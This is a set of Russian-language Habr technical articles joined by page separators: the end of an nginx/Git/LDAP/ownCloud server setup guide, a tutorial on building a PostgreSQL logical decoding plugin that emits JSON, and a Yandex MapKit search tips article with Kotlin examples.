access_log /var/log/nginx/nginx_git.example.com-ssl_access_log main;
error_log /var/log/nginx/nginx_git.example.com-ssl_error_log info;
# Директория по умолчанию для аутентифицированных пользователей.
# Если пользователь не авторизован для доступа в репозиторий, в этой папке он и останется.
root /var/git/empty;
# Статичные файлы Git репозитория.
location ~ "^/(?[^/]+)/objects/([0-9a-f]{2}/[0-9a-f]{38}|pack/pack-[0-9a-f]{40}\.(pack|idx))$" {
auth\_ldap "git::repository";
auth\_ldap\_servers ldap\_git\_users;
# значение переменной $repo\_login получается сопоставлением в map переменной $repo
if ($remote\_user = $repo\_login) {
root /var/git;
}
}
# Запросы к репозиторию, которые необходимо направить на git-http-backend.
location ~ "^/(?[^/]+)/(HEAD|info/refs|objects/info/[^/]+|git-(upload|receive)-pack)$" {
auth\_ldap "git::repository";
auth\_ldap\_servers ldap\_git\_users;
fastcgi\_param SCRIPT\_FILENAME /usr/libexec/git-core/git-http-backend;
fastcgi\_param PATH\_INFO $uri;
fastcgi\_param GIT\_HTTP\_EXPORT\_ALL "";
fastcgi\_param GIT\_PROJECT\_ROOT /var/git;
fastcgi\_param REMOTE\_USER $remote\_user;
include fastcgi\_params;
if ($remote\_user = $repo\_login) {
fastcgi\_pass fastcgi-server;
}
}
# Если репозиторий не найден вернуть 404.
location / {
return 404;
}
}
```
ownCloud
--------
Облачное хранилище ownCloud уже содержит всё необходимое для работы с LDAP. Достаточно зайти в **Apps → Not enabled** найти «LDAP user and group backend» и нажать Enable. В результате в настройках появится пункт **LDAP**. Нужно перейти на него и, в закладке Server, указать уже привычные настройки:
```
SERVER: 127.0.0.1; Port: 389
DN: cn=manager,dc=example,dc=com
PASS: passwd
BASEDN: ou=ou=people,dc=example,dc=com
```
Для того, чтобы на следующей закладке заработал выбор группы, нужно зайти в **Advanced → Directory Settings** и изменить следующие настройки:
```
Group Display Name Field: cn
Base Group Tree: ou=groups,dc=example,dc=com
Group-Member association: uniqueMember
```
Однако даже после этого у меня нашлась только одна posixGroup, что было явно не достаточно. Поскольку настройки позволяют указать все фильтры вручную, то проще и надёжнее воспользоваться именно этой функцией. Для этого на закладке Server желательно включить настройку «Manually enter LDAP filters», затем прописать все фильтры вручную:
```
Users: (&(objectClass=person)(memberOf=cn=developers,ou=groups,dc=example,dc=com))
Login Attributes: (&(objectClass=person)(memberOf=cn=developers,ou=groups,dc=example,dc=com)(uid=%uid))
Groups: здесь ничего указывать не нужно, эта настройка добавляет в ownCloud дополнительные группы пользователей.
```
Закончив с этим, можно перейти в Users и убедиться, что все необходимые пользователи присутствуют в списке.
Для монтирования ownCloud папки с помощью davfs2, необходимо на стороне клиента добавить следующие строки в файлы:
/etc/davfs2/davfs2.conf
```
use_locks 0
```
/etc/davfs2/secrets
```
/home//workspace/example/cloud example "passwd"
```
/etc/fstab
```
https://cloud.example.com/remote.php/webdav /home//workspace/example/cloud davfs user,noauto 0 0
```
И, наконец, пример альяса wo (work on) для активации рабочего окружения на примере Django проекта:
```
# ~/.bashrc
alias wo=" \
mkdir -p ~/workspace/example/cloud && \
(mountpoint -q ~/workspace/example/cloud || mount ~/workspace/example/cloud) && \
cp -u ~/workspace/example/cloud/deploy/settings_local.py ~/workspace/example/src/project/settings_local.py && \
source ~/VEnvs/example/bin/activate && \
cd ~/workspace/example/src \
"
```
Все файлы конфигураций и скрипты, использованные в статье, можно найти на [GitHub](https://github.com/alexcustos/rmgoc-env.git) | https://habr.com/ru/post/274187/ | null | ru | null |
# Создание плагина для логической репликации в PostgreSQL 9.4+
Как многие интересующися знают, в PostgreSQL в версии 9.4 появилось (наконец-то) логическое декодирование (logical decoding). Теперь, чтобы сделать свою репликацию, необязательно разбираться с форматом бинарных wal файлов или писать триггеры (может были еще способы), а преобразовать данные в удобный для себя формат. Для этого достаточно написать плагин к PostgreSQL, который будет этим заниматься. В статье описывается плагин, который преобразует данные в JSON.
Код плагина находится на гитхабе — [github.com/ildus/decoder\_json](https://github.com/ildus/decoder_json). Приветсвуются pull-requests с улучшениями (особенно по части улучшения поддержки типов), багфиксами и просто косметическими улучшениями. JSON был выбран за простоту. Это не окончательный вариант, возможно после тестирования на реальных данных окажется что нужен более производительный формат, и придется переделать. В статье я не буду приводить весь код плагина, а только части про которые мне кажется нужно рассказать.
Необходимые требования для создания плагина: знание С, установленные средства сборки (gcc, cmake), установленные пакеты (в debian-системах) postgresql-9.4, postgresql-server-dev-9.4 и аналогичные в других системах. После установки postgresql, в postgresql.conf надо установить значение max\_replication\_slots = 1 (или больше) и wal\_level = logical.
Сам плагин представляет собой подключаемую библиотеку на C, из которой вызываются callback функции на события postgresql. При инициализации вызывается функция `_PG_output_plugin_init` со структурой, полям которой полям нужно назначить свои функции:
* startup\_cb — функция, вызываемая при инициализации плагина
* begin\_cb — начало транзакции
* change\_cb — запись данных
* commit\_cb — потверждение транзакции
* shutdown\_cb — деинициализация плагина
Функция которая заполняет структуру:
```
void _PG_output_plugin_init(OutputPluginCallbacks *cb)
{
cb->startup_cb = decoder_json_startup;
cb->begin_cb = decoder_json_begin_txn;
cb->change_cb = decoder_json_change;
cb->commit_cb = decoder_json_commit_txn;
cb->shutdown_cb = decoder_json_shutdown;
}
```
Теперь осталось определить эти пять функций. `decoder_json_startup` вызывается в начале декодирования и используется для задания опций декодирования и создания своего контекста памяти:
**Функция decoder\_json\_startup**
```
/* initialize this plugin */
static void
decoder_json_startup(LogicalDecodingContext *ctx,
OutputPluginOptions *opt,
bool is_init)
{
ListCell *option;
DecoderRawData *data;
data = palloc(sizeof(DecoderRawData));
data->context = AllocSetContextCreate(ctx->context,
"Raw decoder context",
ALLOCSET_DEFAULT_MINSIZE,
ALLOCSET_DEFAULT_INITSIZE,
ALLOCSET_DEFAULT_MAXSIZE);
data->include_transaction = false;
data->sort_keys = false;
ctx->output_plugin_private = data;
/* Default output format */
opt->output_type = OUTPUT_PLUGIN_TEXTUAL_OUTPUT;
foreach(option, ctx->output_plugin_options)
{
DefElem *elem = lfirst(option);
Assert(elem->arg == NULL || IsA(elem->arg, String));
if (strcmp(elem->defname, "include_transaction") == 0)
{
/* if option does not provide a value, it means its value is true */
if (elem->arg == NULL)
data->include_transaction = true;
else if (!parse_bool(strVal(elem->arg), &data->include_transaction))
ereport(ERROR,
(errcode(ERRCODE_INVALID_PARAMETER_VALUE),
errmsg("could not parse value \"%s\" for parameter \"%s\"",
strVal(elem->arg), elem->defname)));
}
else if (strcmp(elem->defname, "sort_keys") == 0) {
/* if option does not provide a value, it means its value is true */
if (elem->arg == NULL)
data->sort_keys = true;
else if (!parse_bool(strVal(elem->arg), &data->sort_keys))
ereport(ERROR,
(errcode(ERRCODE_INVALID_PARAMETER_VALUE),
errmsg("could not parse value \"%s\" for parameter \"%s\"",
strVal(elem->arg), elem->defname)));
}
else
{
ereport(ERROR,
(errcode(ERRCODE_INVALID_PARAMETER_VALUE),
errmsg("option \"%s\" = \"%s\" is unknown",
elem->defname,
elem->arg ? strVal(elem->arg) : "(null)")));
}
}
}
```
Здесь парсятся параметры, переданные в плагин и сохраняются в структуру. Созданный контекст памяти используется потом в `decoder_json_change` чтобы корректно почистить используемые ресурсы. Важные моменты:
* свои данные сохраняются в ctx->output\_plugin\_private
* `opt->output_type = OUTPUT_PLUGIN_TEXTUAL_OUTPUT` — так задается что вывод плагина будет текстовый
`decoder_json_shutdown` вызывается в конце декодирования, и используется для чистки ресурсов.
**Функция decoder\_json\_shutdown**
```
/* cleanup this plugin's resources */
static void
decoder_json_shutdown(LogicalDecodingContext *ctx)
{
DecoderRawData *data = ctx->output_plugin_private;
/* cleanup our own resources via memory context reset */
MemoryContextDelete(data->context);
}
```
Дальше самое интересное. Надо определить функции `decoder_json_begin_txn`, `decoder_json_commit_txn` и `decoder_json_change` которые собственно и генерируют строки, получаемые командами `pg_logical_slot_peek_changes` и `pg_logical_slot_get_changes`. Сгенеренную строку надо добавить в слот, это делается командами:
```
OutputPluginPrepareWrite(ctx, true);
appendStringInfoString(ctx->out, "some string");
OutputPluginWrite(ctx, true);
```
Функции `decoder_json_begin_txn` и `decoder_json_commit_txn` пишут (или просто пропускают, если есть такое условие) команды начала и конца транзакции в слот — строки 'begin' и 'commit' соответсвенно.
Функция `decoder_json_change` вызывается на событие изменения данных. В этой функции определяется какое именно событие произошло (INSERT, UPDATE, DELETE) и для каждого из них создается своя структура. Для UPDATE и DELETE важно наличие уникального (not null) или первичного ключа в таблице, иначе просто невозможно определить изменяемую (удаляемую) строку. Это зависит от значения параметра REPLICA IDENTITY для таблицы.
Эта функция принимает 4 параметра:
* LogicalDecodingContext \*ctx — контекст
* ReorderBufferTXN \*txn
* Relation relation — сведения о изменяемой таблице
* ReorderBufferChange \*change — сведения о данных
Кратко про функцию можно сказать что тип операции определяется через `change->action`. Далее по данным в `change` (`change->data.tp.newtuple` и `change->data.tp.oldtuple`) создается JSON структура. JSON генерируется с помощью библиотеки libjansson.
Вот здесь то и начинаются сложности. Если REPLICA IDENTITY для таблицы установлен в NOTHING или DEFAULT при отсутствующем первичном ключе, то невозможно определить изменяемые строки и в лог попадут только записи добавления. При обновлении или удалении данных с таблицы с DEFAULT, FULL, INDEX и при наличии уникального ключа, то его значение берется из newtuple или из oldtuple (если значение ключа изменяется запросом). При отсутствии уникального ключа и если FULL, то для идентификации используются все значения из oldtuple.
В результате строится JSON структура, вида `{"a": 0, "r": "public.some_table", "c": {"id": 1}, "d": {"a": 2}}`, где a — это тип действия, r — название таблицы, c — значения для идентификации строки, d — собственно данные.
Проверим работу. Сборка плагина и запуск тестов:
```
git clone https://github.com/ildus/decoder_json.git
cd decoder_json
# разрешаем запись всем в папку с библиотеками постгреса - ни в коем случае нельзя делать на продакшене
sudo chmod a+rw `pg_config --pkglibdir`
chmod a+rwx ./
# скачиваем и собираем libjansson, для генерации JSON
make deps
# переключаемся под юзера postgres
sudo su postgres
make
make test
```
Тестирование плагина вручную:
```
# переключаемся под юзера postgres, создаем тестовую бд и открываем консоль работы с бд
sudo su postgres
createdb test_db
psql test_db
# psql консоль
test_db=# create table test1 (id serial primary key, name varchar);
test_db=# SELECT * FROM pg_create_logical_replication_slot('custom_slot', 'decoder_json');
slot_name | xlog_position
-------------+---------------
custom_slot | 0/4D9F870
(1 row)
```
Здесь мы указываем название слота и подключаемый плагин. В ответе мы видим название слота, и место (xlog позиция) с которого собственно начинается запись данных в слот. То что мы указали наш плагин, не означает что он уже работает, само декодирование начинается только когда мы забираем данные. Для этого используются функции `pg_logical_slot_peek_changes` и `pg_logical_slot_get_changes`. Они отличаются тем что get функция после получения данных чистит очередь.
Добавление данных:
```
test_db=# insert into test1 values (1, 'bb');
INSERT 0 1
test_db=# insert into test1 values (2, 'bb');
INSERT 0 1
test_db=# select * from pg_logical_slot_get_changes('custom_slot', NULL, NULL, 'include_transaction', 'on');
location | xid | data
-----------+-------+-----------------------------------------------------
0/BAB0968 | 48328 | begin
0/BAB0968 | 48328 | {"a":0,"r":"public.test1","d":{"id":1,"name":"bb"}}
0/BAB09F0 | 48328 | commit
0/BAB09F0 | 48329 | begin
0/BAB09F0 | 48329 | {"a":0,"r":"public.test1","d":{"id":2,"name":"bb"}}
0/BAB0A78 | 48329 | commit
(6 rows)
```
Изменение данных
```
test_db=# update test1 set name = 'dd' where id=2;
UPDATE 1
test_db=# select * from pg_logical_slot_get_changes('custom_slot', NULL, NULL, 'include_transaction', 'on');
location | xid | data
-----------+-------+------------------------------------------------------------------
0/BB4C700 | 48338 | begin
0/BB4C700 | 48338 | {"c":{"id":2},"a":1,"r":"public.test1","d":{"id":2,"name":"dd"}}
0/BB4C798 | 48338 | commit
(3 rows)
```
Удаление данных:
```
test_db=# delete from test1 where id=2;
DELETE 1
test_db=# select * from pg_logical_slot_get_changes('custom_slot', NULL, NULL, 'include_transaction', 'on');
location | xid | data
-----------+-------+-----------------------------------------
0/BB4C8A8 | 48339 | begin
0/BB4C8A8 | 48339 | {"c":{"id":2},"a":2,"r":"public.test1"}
0/BB4C9C8 | 48339 | commit
(3 rows)
```
Использованные и полезные ресурсы:
* документация PostgreSQL — [www.postgresql.org/docs/9.4/static/logicaldecoding.html](http://www.postgresql.org/docs/9.4/static/logicaldecoding.html)
* пример плагина из PostgreSQL (https://github.com/postgres/postgres/tree/master/contrib/test\_decoding)
* [michael.otacoo.com](http://michael.otacoo.com/) — очень полезный блог, плагин decoder\_raw автора этого блога использовался как основа для моего плагина.
* [github.com/xstevens/decoderbufs](https://github.com/xstevens/decoderbufs) — плагин который использует google protocol buffers как выходной формат. | https://habr.com/ru/post/254263/ | null | ru | null |
# Поиск в MapKit: Tips & Tricks

MapKit — это программная библиотека, которая позволяет использовать картографические данные и технологии Яндекса в мобильных приложениях. У неё есть [официальная документация](https://yandex.ru/dev/maps/mapkit/doc/intro/concepts/about.html/), которая уже содержит подробное описание методов API, поэтому сегодня мы поговорим о другом.
В этом посте я расскажу читателям Хабра об особенностях работы поиска в MapKit и поделюсь рекомендациями и хитростями, которые могут быть вам полезны.
**TL;DR** Если не хотите читать всю статью, то вот два самых полезных пункта в качестве компенсации за чтение предисловия:
* Не забывайте сохранять сессии, иначе поиск работать не будет.
* Вся самая интересная информация хранится в метаданных объекта. Если вы хотите узнать полный адрес, часы работы или сколько стоит чашка капучино в конкретном кафе, то вам в метаданные.
Ссылки на документацию в тексте будут для Android, классы и методы для iOS называются аналогично.
Что умеет поиск
---------------
Прежде всего, поговорим о том, что умеет поиск в MapKit. Поиск умеет то, чего вы примерно ждёте от приложения с картами, когда хотите там что-то найти.
Когда вы набираете в строке поиска «кафе», «улица Льва Толстого, 16» или «трамвай 3», то работает **поиск по тексту**. Это самый навороченный вид поиска. Навороченный в том смысле, что он поддерживает максимальный набор параметров для настройки. Можно попробовать сразу поискать вдоль маршрута или интересной вам улицы, уточнить желаемое количество результатов, задать позицию пользователя и так далее. Если после первого поиска вы захотели подвинуть карту или применить фильтры к запросу («аптеки с бассейном») — это **перезапросы**.
**Обратный поиск** знаком большинству пользователей по вопросу «Что здесь?». Он позволяет по нажатию на карту определить, какая улица или дом находится «под курсором» или какие организации есть рядом с этой точкой. **Поиск по URI** нужен, когда вы хотите найти конкретный объект. Он может использоваться, например, для создания закладок в приложении. Нашли любимую кофейню, пометили звёздочкой — в следующий раз можно будет найти по URI именно эту организацию, где бы ни было расположено окно карты. Ни обратный поиск, ни поиск по URI не поддерживают перезапросы, потому что для них нечего уточнять.
Ещё одна возможность, которая живёт в поиске, — это **поисковые подсказки**, которые позволяют автоматически дополнить запрос, пока вы его набираете. Но подробный рассказ про них отложим на другой раз.
Как устроен запрос
------------------
Поиск, как и многие части MapKit, работает асинхронно. Основной объект для работы с этой асинхронностью — [поисковая сессия](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/Session.html). Посмотрим на небольшой пример.
**Немного о примерах**
Примеры в статье будут на Kotlin, чтобы было проще работать с опциональными значениями и boilerplate-кода было поменьше. У MapKit есть [демо-приложение](https://github.com/yandex/mapkit-android-demo). Его можно использовать для проверки примеров, но для этого [`SearchActivity`](https://github.com/yandex/mapkit-android-demo/blob/master/src/main/java/com/yandex/mapkitdemo/SearchActivity.java) стоит преобразовать из Java в Kotlin. `showMessage`, который время от времени появляется в коде, это любой удобный вам способ вывести строку текста на экран или в лог.
```
// `searchManager` и `searchSession` – это поля. Менеджер нет смысла
// создавать на каждый запрос, а сессию просто нужно сохранять.
searchManager = SearchFactory.getInstance().createSearchManager(
SearchManagerType.ONLINE
)
val point = Geometry.fromPoint(Point(59.95, 30.32))
searchSession = searchManager!!.submit("кафе", point, SearchOptions(),
object: Session.SearchListener {
override fun onSearchError(p0: Error) { showMessage("Error") }
override fun onSearchResponse(p0: Response) { showMessage("Success") }
}
)
```
Сразу после вызова `submit` управление вернётся к вашему коду, а когда MapKit получит ответ от сервера, то будет вызван [`SearchListener`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/Session.SearchListener.html/).
Поисковая сессия позволяет:
* [Отменить запрос](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/Session.html#cancel--). Например, если пользователь закрывает экран поиска.
* [Повторить запрос](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/Session.html#retry-com.yandex.mapkit.search.Session.SearchListener-) в случае ошибки. Например, если были какие-то проблемы с сетью.
* Продолжить взаимодействие с поиском после полученного ответа. **Перезапросы** делаются именно через сессию.
Сессия при уничтожении автоматически отменяется. Это значит, что если её не сохранить на стороне клиентского кода, то поиск работать не будет.
**Не забывайте сохранять сессию, сессия – ваш друг!**
### Search Options
Общий способ настройки запросов в поиск – это класс [`SearchOptions`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/SearchOptions.html/), который позволяет изменять параметры запроса.
* Главный из этих параметров – [`SearchType`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/SearchType.html). Он позволяет задать, хотите вы видеть в ответе топонимы, организации или транспорт (остальные типы вам, скорее всего, не понадобятся).
* Другой важный параметр запросов – это [сниппеты](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/Snippet.html/). Про них мы поговорим подробнее в разделе об устройстве ответа.
* Если вы хотите получить геометрию топонима (например улицы или области), то нужно заказать её через [`setGeometry(true)`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/SearchOptions.html#setGeometry-boolean-). Имейте в виду, что геометрия достаточно "тяжёлая" в плане передаваемых данных.
* По умолчанию поиск не возвращает закрытые (временно или постоянно) организации, но если вам они нужны, то нужно выставить [`setSearchClosed(true)`](https://yandex.ru/dev/maps/archive/doc/mapkit/3.0/concepts/android/mapkit/ref/com/yandex/mapkit/search/SearchOptions.html/#method_detail__method_setSearchClosed__boolean).
Кроме перечисленных параметров есть ещё некоторые, которые могут вам пригодиться, их можно найти в документации к классу. Обратите внимание, что не все запросы поддерживают все комбинации параметров. В документации к каждому методу `SearchManager` или `Session` указано, какие параметры из `SearchOptions` он понимает.
Как устроен ответ
-----------------
Судя по вопросам в поддержку, больше всего пользователей смущает формат ответа поиска. Если посмотреть на класс ответа, то выглядит он достаточно просто (по крайней мере, интересная нам часть):
```
public class Response {
public synchronized SearchMetadata getMetadata();
public synchronized GeoObjectCollection getCollection();
// ...
}
```
Здесь `getCollection()` возвращает объекты в ответе, а `getMetadata()` – некоторые [дополнительные данные](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/SearchMetadata.html), в которых есть, например, информация об [окне ответа](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/SearchMetadata.html#getBoundingBox--), [типе ранжирования](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/SearchMetadata.html#getSort--) и [количестве найденных результатов](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/SearchMetadata.html#getFound--). Если заглянуть внутрь [`GeoObjectCollection`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/GeoObjectCollection.html) то можно увидеть, что в ней лежат какие-то [`Item`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/GeoObjectCollection.Item.html/)-ы, которые могут быть или другими [`GeoObjectCollection`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/GeoObjectCollection.html) или [`GeoObject`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/GeoObject.html)-ами.
Коллекций внутри коллекций в поиске не бывает (по крайней мере, пока), поэтому давайте посмотрим на `GeoObject`. Внутри объекта есть имя (`getName()`), описание (`getDescriptionText()`), рамка (`getBoundingBox()`), набор геометрий (`getGeometry()`) и ещё несколько не очень понятных методов. Где номера телефонов у организации? Как понять, к какому городу относится топоним?
По методам объекта это понятно не очень.
### GeoObject
Настало время подробнее рассказать про `GeoObject`.
`GeoObject` это такой базовый "карточный" объект. Внутри него может быть дорожное событие, отдельный объект из результата поиска, манёвр в маршруте или объект на карте (POI), такой как памятник или какая-то приметная организация.
Всё самое интересное про объект хранится в метаданных. Доступ к ним можно получить с помощью метода [`getMetadataContainer()`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/GeoObject.html#getMetadataContainer--). Ключом в этом контейнере является тип метаданных. Если вы видите в документации что-то, что заканчивается словом `Metadata`, то вам, скорее всего, сюда. В поиске разных "метадат" штук 15.
Метаданные можно разделить на несколько типов. Первый тип – это метаданные, которые определяют к какому типу относится объект: топонимы ([`ToponymObjectMetadata`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/ToponymObjectMetadata.html)) или организации ([`BusinessObjectMetadata`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/BusinessObjectMetadata.html/)). В метаданных для топонима можно найти структурированный адрес и подробную геометрию. В метаданных для организации – часы работы или сайт компании. Эти метаданные определяются типом поиска в запросе – если вы искали только топонимы, то у каждого объекта в ответе должны быть соответствующие метаданные. Если искали топонимы или организации, то у каждого объекта будет хотя бы одна из двух «метадат».
Вот как можно найти номера телефонов для компании:
```
val phones = response.collection.children.firstOrNull()?.obj
?.metadataContainer
?.getItem(BusinessObjectMetadata::class.java)
?.phones
```
А вот так найти город в структурированном адресе:
```
val city = response.collection.children.firstOrNull()?.obj
?.metadataContainer
?.getItem(ToponymObjectMetadata::class.java)
?.address
?.components
?.firstOrNull { it.kinds.contains(Address.Component.Kind.LOCALITY) }
?.name
```
Второй тип – метаданные, которые приезжают вместе с объектом, хотя вы об этом и не просили. Главный тип, про который здесь надо знать, – [`URIObjectMetadata`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/uri/UriObjectMetadata.html). Внутри `URIObjectMetadata` хранится уникальный идентификатор объекта, который нужно передавать в **поиск по URI**.
```
// Вот это значение нужно сохранить в «закладках», чтобы потом по нему
// можно было найти объект
val uri = response.collection.children.firstOrNull()?.obj
?.metadataContainer
?.getItem(UriObjectMetadata::class.java)
?.uris
?.firstOrNull()
?.value
```
И третий тип – это метаданные, которые придут в ответе, только если поиск об этом специально попросить. По-другому эти метаданные называются [сниппетами](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/Snippet.html). Сниппеты это небольшие дополнительные кусочки данных, которые или меняются чаще чем основные «справочные» данные, или которые нужны не всем. Это может быть рейтинг, ссылка на фотографии или панорамы, курс валют или цена на топливо на АЗС. Список сниппетов нужно задавать с помощью опций поиска. Если у сервера есть заказанный сниппет, то он добавит его к соответствующему объекту.
```
val point = Geometry.fromPoint(Point(59.95, 30.32))
val options = SearchOptions()
options.snippets = Snippet.FUEL.value
searchSession = searchManager!!.submit("АЗС", point, options, this)
...
override fun onSearchResponse(response: Response) {
// Получаем информацию о доступном топливе для первого объекта
showMessage(response.collection.children.firstOrNull()?.obj
?.metadataContainer
?.getItem(FuelMetadata::class.java)
?.fuels
?.joinToString("\n") { "Fuel(name=${it.name}, price=${it.price?.text})" }
?: "No fuel"
)
}
```
Все метаданные, перечисленные выше, добавляются к отдельным объектам в ответе. Ещё есть метаданные, которые добавляются к ответу целиком. Но они вынесены в методы [`SearchMetadata`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/SearchMetadata.html) и их не нужно извлекать из какой-то специальной коллекции.
```
// Так можно получить список рубрик для ответа от поиска по организациям
response.metadata.businessResultMetadata?.categories
// А так режим поиска (прямой или обратный) для поиска по топонимам
response.metadata.toponymResultMetadata?.responseInfo?.mode
```
Примеры использования
---------------------
Теперь давайте пройдёмся по главным методам поисковых классов, посмотрим на примеры использования и на какие-то неочевидные моменты, с ними связанные.
### Поиск по тексту
Главный метод для поиска по тексту (да и для всего поиска, наверное) – это [`submit`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/SearchManager.html#submit-java.lang.String-com.yandex.mapkit.geometry.Geometry-com.yandex.mapkit.search.SearchOptions-com.yandex.mapkit.search.Session.SearchListener-):
```
Session submit(
String text,
Geometry geometry,
SearchOptions searchOptions,
SearchListener searchListener
);
```
* Параметр `text` ожидаемо содержит тот текст, который вы хотите поискать.
* Параметр `geometry` чуть более хитрый. В зависимости от того, какая именно геометрия передана, поиск будет вести себя по-разному:
+ Если передать точку, то поиск будет производиться в небольшом окне рядом с этой точкой.
+ Если передать прямоугольное окно ([`BoundingBox`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/geometry/BoundingBox.html)) или [полигон](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/geometry/Polygon.html/) из четырёх точек, то оно будет использовано как окно поиска. Простой пример такого окна – видимая область карты.
+ Наконец, если передать [полилинию](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/geometry/Polyline.html), то описывающее её окно будет использовано как окно поиска, а ранжирование будет производиться с учётом этой полилинии.
* Про `SearchOptions` и `SearchListener` мы уже говорили выше.
Сервер может посчитать, что правильный ответ находится не в том окне, в котором производился изначальный поиск («кафе во Владивостоке», когда окно поиска в Москве). В этом случае нужно будет взять окно ответа и подвинуть туда карту, чтобы результаты было видно на экране (перезапросы себе такого не позволяют и карту двигать не просят).
У метода [`submit`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/SearchManager.html#submit-java.lang.String-com.yandex.mapkit.geometry.Geometry-com.yandex.mapkit.search.SearchOptions-com.yandex.mapkit.search.Session.SearchListener-) есть брат-близнец [`submit`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/SearchManager.html#submit-java.lang.String-com.yandex.mapkit.geometry.Polyline-com.yandex.mapkit.geometry.Geometry-com.yandex.mapkit.search.SearchOptions-com.yandex.mapkit.search.Session.SearchListener-):
```
Session submit(
String text,
Polyline polyline,
Geometry geometry,
SearchOptions searchOptions,
SearchListener searchListener
);
```
c одним дополнительным параметром. Этот параметр можно использовать, чтобы передать больш**у**ю полилинию (например, маршрут в другой город) и небольшое окно поиска. Тогда поиск сам вырежет нужную часть переданной полилинии и будет использовать для запроса только её.
### Перезапросы
Перезапросы, в отличие от остальных типов запросов, делаются с помощью поисковой сессии, которую возвращает тот самый `submit` и его брат-близнец. Часть методов у сессии простая и понятная:
* можно поменять [окно запроса](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/Session.html#setSearchArea-com.yandex.mapkit.geometry.Geometry-) (когда пользователь, например, подвинул карту)
* можно обновить [поисковые опции](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/Session.html#setSearchOptions-com.yandex.mapkit.search.SearchOptions-) (например, чтобы обновить положение пользователя)
* можно поменять тип ранжирования – по [расстоянию](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/Session.html#setSortByDistance-com.yandex.mapkit.geometry.Geometry-) или по [умолчанию](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/Session.html#resetSort--).
Чтобы произвести уточнённый поиск нужно использовать метод [`resubmit`](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/Session.html#resubmit-com.yandex.mapkit.search.Session.SearchListener-). Он принимает на вход тот же `SearchListener`, что и обычный поиск. Перед его вызовом можно изменить несколько параметров сессии. Например, одновременно поменять тип ранжирования и применить фильтры.
#### Фильтры
Раз уж мы заговорили о фильтрах. Фильтры — это когда «Wi-Fi» и «итальянская кухня». У них, наверное, самый запутанный синтаксис из всех интерфейсов поиска в MapKit. Связано это с тем, что одни и те же [структуры данных](https://yandex.ru/dev/maps/mapkit/doc/android-ref/full/com/yandex/mapkit/search/BusinessFilter.html/) используются и для получения фильтров из ответа поиска и для задания фильтров в перезапросе.
